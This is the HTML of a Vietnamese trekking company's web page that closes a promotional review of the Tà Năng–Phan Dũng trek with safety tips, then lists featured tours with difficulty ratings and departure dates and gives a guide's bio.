<p><span style="font-weight: 400;">Bên cạnh đó, tour trekking Tà Năng Phan Dũng là một trải nghiệm tuyệt vời dành cho những người độc thân yêu thích sự phiêu lưu và khám phá thiên nhiên hoang sơ. Nơi đây không chỉ có những thảm cỏ vàng rực cháy, đầy màu sắc mùa cỏ cháy mà còn có rất nhiều khu rừng hoang sơ và những dãy núi hùng vỹ. Với không khí và cảnh quan nơi đây, chắc chắn du khách sẽ khiến bị mê hoặc ngay từ cái nhìn đầu tiên.</span></p>
<p><span style="font-weight: 400;">Chuyến trekking đòi hỏi người tham gia phải đảm bảo về kỹ năng, sức khỏe và trang thiết bị</span></p>
<p><span style="font-weight: 400;">Nhiều du khách đã chia sẻ cảm xúc của họ về tour trekking Tà Năng Phan Dũng, khẳng định đây là trải nghiệm đáng nhớ và tuyệt vời nhất trong cuộc đời của họ. Địa điểm này thu hút du khách bởi cảnh quan thiên nhiên hoang sơ đẹp mê hồn cùng với những đoạn đường đầy thử thách và đòi hỏi sự lao động và tinh thần vượt qua của du khách.</span></p>
<h2><span class="ez-toc-section" id="Nhung_dieu_cuoi_52Hz_muon_gui_gam_trong_bai_Review_Ta_Nang_Phan_Dung"></span><span style="font-weight: 400;">Những điều cuối 52Hz muốn gửi gắm trong bài Review Tà Năng Phan Dũng</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Nếu bạn yêu thích cảm giác phiêu lưu, muốn thư giãn trong không khí trong lành, thì tour trekking Tà Năng Phan Dũng chính là sự lựa chọn hoàn hảo cho bạn. Những lời đánh giá tích cực của khách hàng về Tour Trekking Tà Năng Phan Dũng đã khẳng định rằng đây là một trải nghiệm không thể bỏ qua. Hãy đặt chân đến địa điểm này và trải nghiệm chuyến trekking đầy thử thách nhưng cũng đầy sự hứng khởi và kỷ niệm đáng nhớ.</span></p>
<p><a href="https://52hz.vn" target="_blank" rel="noopener"><span style="background-color: #ffcc99;"><em>52Hz</em></span></a><span style="background-color: #ffcc99;"><em> là đơn vị tổ chức hành trình trekking dành riêng cho những người bạn độc thân</em></span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Luôn tuân thủ chỉ dẫn của người dẫn đường để tránh bị tách đoàn hoặc lạc đường.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tránh đi suối hoặc thác mà không có kinh nghiệm hoặc khi nước đang lên.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nên trang bị thêm kỹ năng sinh tồn để đối phó với các tình huống bất đắc dĩ</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không nên cắm trại ven suối, thay vì đó nên cắm trại trong rừng hoặc trên đồi núi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần tiết kiệm nước dù cho đường đi có nhiều con suối sinh nước.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Du khách di chuyển theo đoàn nên hỗ trợ lẫn nhau khi đi qua địa hình khó khăn như suối, dốc, lầy hay đường trơn trượt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhớ dọn sạch rác sau khi nghỉ ngơi và ăn uống, rác hữu cơ có thể chôn lại, còn rác không phân hủy được thì gom lại và xử lý đúng cách.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nên mang theo áo mưa khi tham gia trekking đến Tà Năng &#8211; Phan Dũng vì thời tiết ở đây khá thất thường.<img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-22626" src="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2.jpg" alt="Review Tà Năng Phan Dũng" width="800" height="400" srcset="https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2.jpg 800w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2023/08/review-ta-nang-phan-dung-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></span></li>
</ul>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;22624&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;(0\/5)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Review Tà Năng - Phan Dũng cùng trekking độc thân 52Hz&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;({score}\/{best})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d6c3b7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6c3b7c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b3a694" data-id="6b3a694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be47e49 elementor-widget elementor-widget-jet-listing-dynamic-meta" data-id="be47e49" data-element_type="widget" data-widget_type="jet-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-meta meta-layout-inline"><div class="jet-listing-dynamic-meta__author jet-listing-dynamic-meta__item"><i class="jet-listing-dynamic-meta__icon far fa-user" aria-hidden="true"></i><span class="jet-listing-dynamic-meta__item-val">52hz Team</span></div><div class="jet-listing-dynamic-meta__date jet-listing-dynamic-meta__item"><i class="jet-listing-dynamic-meta__icon far fa-calendar-alt" aria-hidden="true"></i><span class="jet-listing-dynamic-meta__item-val"><time datetime="2023-08-11T11:00:49+07:00">Tháng 8 11, 2023</time></span></div><div class="jet-listing-dynamic-meta__comments jet-listing-dynamic-meta__item"><i class="jet-listing-dynamic-meta__icon far fa-comment-dots" aria-hidden="true"></i><span class="jet-listing-dynamic-meta__item-val">0</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57cdddd" data-id="57cdddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c0737 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-tablet--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="14c0737" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-115a8da elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="115a8da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpath d=&#039;M0,6c6,0,0.9,11.1,6.9,11.1S18,6,24,6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15172bf elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="15172bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">TOUR NỔI BẬT TẠI 52Hz</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14954e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14954e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c50b1f" data-id="3c50b1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca53c72 elementor-widget elementor-widget-image" data-id="ca53c72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="2560" height="1707" src="https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-scaled.jpg" class="attachment-full size-full wp-image-17352" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-scaled.jpg 2560w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-300x200.jpg 300w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-1024x683.jpg 1024w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-768x512.jpg 768w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-1536x1024.jpg 1536w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ab169d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ab169d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9aae989" data-id="9aae989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3417 elementor-widget elementor-widget-heading" data-id="39d3417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tour Tà Năng Phan Dũng</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-68ed1b9 elementor-widget elementor-widget-heading" data-id="68ed1b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><b>Hành Trình:</b> Xuyên qua ranh giới 3 tỉnh Lâm Đồng – Ninh Thuận – Bình Thuận tổng chiều dài 35km

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-04042aa elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="04042aa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Nơi khởi hành: <b>TP. Hồ Chí Minh</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd6d9b2 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="fd6d9b2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Thời gian: <b>2 ngày 2 đêm</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c23cba7 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c23cba7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Độ khó: <b>7/10</b>

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c74bf1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c74bf1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25d78c4" data-id="25d78c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a56d0a8 elementor-widget elementor-widget-hotspot" data-id="a56d0a8" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;3135386&quot;,&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;12-05-2023&lt;\/p&gt;&lt;p&gt;09-06-2023&lt;\/p&gt;&lt;p&gt;23-06-2023&lt;\/p&gt;&lt;p&gt;07-07-2023&lt;\/p&gt;&lt;p&gt;28-07-2023&lt;\/p&gt;&lt;p&gt;04-08-2023&lt;\/p&gt;&lt;p&gt;&lt;a href=\&quot;https:\/\/52hz.vn\/ta-nang-phan-dung\/#__booking_form\&quot;&gt;\u0110\u1eb7t Tour &gt;&gt;&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_tooltip_position&quot;:&quot;no&quot;,&quot;hotspot_position&quot;:null}],&quot;tooltip_position_mobile&quot;:&quot;top&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;tooltip_position&quot;:&quot;top&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" width="316" height="80" src="https://52hz.vn/wp-content/uploads/2023/05/lkh.png" class="attachment-full size-full wp-image-21633" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/05/lkh.png 316w, https://52hz.vn/wp-content/uploads/2023/05/lkh-300x76.png 300w" sizes="(max-width: 316px) 100vw, 316px" />
						<div class="e-hotspot elementor-repeater-item-3135386  e-hotspot--position-left    e-hotspot--circle">

								<div class="e-hotspot__button ">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>12-05-2023</p><p>09-06-2023</p><p>23-06-2023</p><p>07-07-2023</p><p>28-07-2023</p><p>04-08-2023</p><p><a href="https://52hz.vn/ta-nang-phan-dung/#__booking_form">Đặt Tour &gt;&gt;</a></p>					</div>
									
			</div>

	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc5c8a7" data-id="bc5c8a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcf907c elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="fcf907c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efae720" data-id="efae720" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54387e7 elementor-widget elementor-widget-image" data-id="54387e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="2560" height="1707" src="https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-scaled.jpg" class="attachment-full size-full wp-image-20316" alt="Tour Tà Đùng 2N2Đ - Trekking Vịnh Hạ Long Của Tây Nguyên" srcset="https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-scaled.jpg 2560w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-300x200.jpg 300w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-1024x683.jpg 1024w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-768x512.jpg 768w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-1536x1024.jpg 1536w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7d29e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7d29e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dea7db" data-id="3dea7db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a0675 elementor-widget elementor-widget-heading" data-id="20a0675" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tour Tà Đùng</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-38c3244 elementor-widget elementor-widget-heading" data-id="38c3244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><b>Hành Trình:</b> Đi qua các đảo, khám phá thảm thực vật của núi rừng với tổng chiều dài 14km
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0c57522 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0c57522" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Nơi khởi hành: <b>TP. Hồ Chí Minh</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb6321f elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cb6321f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Thời gian: <b>2 ngày 2 đêm</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-639efb4 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="639efb4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Độ khó: <b>5/10</b>

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-168c037 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168c037" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7dc90a1" data-id="7dc90a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-374becb elementor-widget elementor-widget-hotspot" data-id="374becb" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;3135386&quot;,&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;12-05-2023&lt;\/p&gt;&lt;p&gt;26-05-2023&lt;\/p&gt;&lt;p&gt;09-06-2023&lt;\/p&gt;&lt;p&gt;30-06-2023&lt;\/p&gt;&lt;p&gt;07-07-2023&lt;\/p&gt;&lt;p&gt;21-07-2023&lt;\/p&gt;&lt;p&gt;04-08-2023&lt;\/p&gt;&lt;p&gt;18-08-2023&lt;\/p&gt;&lt;p&gt;&lt;a href=\&quot;https:\/\/52hz.vn\/tour-ta-dung\/#__booking_form\&quot; rel=\&quot;nofollow\&quot;&gt;\u0110\u1eb7t Tour &gt;&gt;&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_tooltip_position&quot;:&quot;no&quot;,&quot;hotspot_position&quot;:null}],&quot;tooltip_position_mobile&quot;:&quot;top&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;tooltip_position&quot;:&quot;top&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" width="316" height="80" src="https://52hz.vn/wp-content/uploads/2023/05/lkh.png" class="attachment-full size-full wp-image-21633" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/05/lkh.png 316w, https://52hz.vn/wp-content/uploads/2023/05/lkh-300x76.png 300w" sizes="(max-width: 316px) 100vw, 316px" />
						<div class="e-hotspot elementor-repeater-item-3135386  e-hotspot--position-left    e-hotspot--circle">

								<div class="e-hotspot__button ">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>12-05-2023</p><p>26-05-2023</p><p>09-06-2023</p><p>30-06-2023</p><p>07-07-2023</p><p>21-07-2023</p><p>04-08-2023</p><p>18-08-2023</p><p><a href="https://52hz.vn/tour-ta-dung/#__booking_form" rel="nofollow">Đặt Tour &gt;&gt;</a></p>					</div>
									
			</div>

	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b09b9ff" data-id="b09b9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-026bed0 elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="026bed0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96b7594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96b7594" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-566fe41" data-id="566fe41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff33cae elementor-widget elementor-widget-image" data-id="ff33cae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="512" height="327" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-e1681147441548.png" class="attachment-full size-full wp-image-18339" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-e1681147441548.png 512w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-e1681147441548-300x192.png 300w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5979a23" data-id="5979a23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-885249d elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="885249d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://52hz.vn/author-xuan-tien-52hz/" rel="nofollow">Xuân Tiến</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d1b2d96 elementor-widget elementor-widget-text-editor" data-id="d1b2d96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Xuân Tiến tour guide kì cựu của 52Hz với hơn 10 năm kinh nghiệm làm nghề hướng dẫn viên du lịch, là người truyền và giữ “lửa” tinh thần cho cả đoàn tiến bước trong mỗi chuyến đi.</p>						</div>
				</div>
